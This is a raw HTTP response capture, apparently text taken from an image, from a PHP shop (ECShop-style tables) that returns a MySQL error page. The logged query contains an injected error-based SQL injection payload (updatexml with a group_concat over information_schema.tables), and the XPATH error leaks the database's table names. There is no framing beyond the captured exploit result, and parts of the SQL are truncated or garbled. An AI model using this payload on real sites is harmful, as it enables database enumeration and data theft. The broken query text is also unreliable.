 Date: Thu, 13 Jun 2019 13:45:03 GMT
Server: Apache/2.4.27 (Win32) OpenSSL/1.0.2l mod_fcgid/2.3.9
X-Powered-By: PHP/5.4.45
Cache-control: private
Set-Cookie: ZDEDebuggerPresent=php,phtml,php3; path=/
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 928
<table border="1" style="" align="center"><tr><td style="padding: 10px;">消息</td><td
style="padding: 10px;">MySQL Query Error</td></tr><tr><td style="padding: 10px;">SQL</td><td
style="padding: 10px;">SELECT a.ad_id, a.position_id, a.media_type, a.ad_link, a.ad_code,
a.ad_name, p.ad_width, p.ad_height, p.position_style, RAND() AS rnd FROM `shop`.`ecs_ad` AS
LEFT JOIN `shop`.`ecs_ad_position` AS p ON a.position_id = p.position_id WHERE enabled = 1 A
start_time <= '1560404704' AND end_time >= '1560404704' AND a.position_id = '1' and
updatexml(1,make_set(3,'~',(select group_concat(table_name) from information_schema.tables
where table_schema=database())),1)#' ORDER BY rnd LIMIT 669</td></tr><tr><td style="padding:
10px;">错误</td><td style="padding: 10px;">XPATH syntax error:
'~,ecs_account_log,ecs_ad,ecs_ad_'</td></tr><tr><td style="padding: 10px;">代码</td><td
style="padding: 10px;">1105</td></tr></table>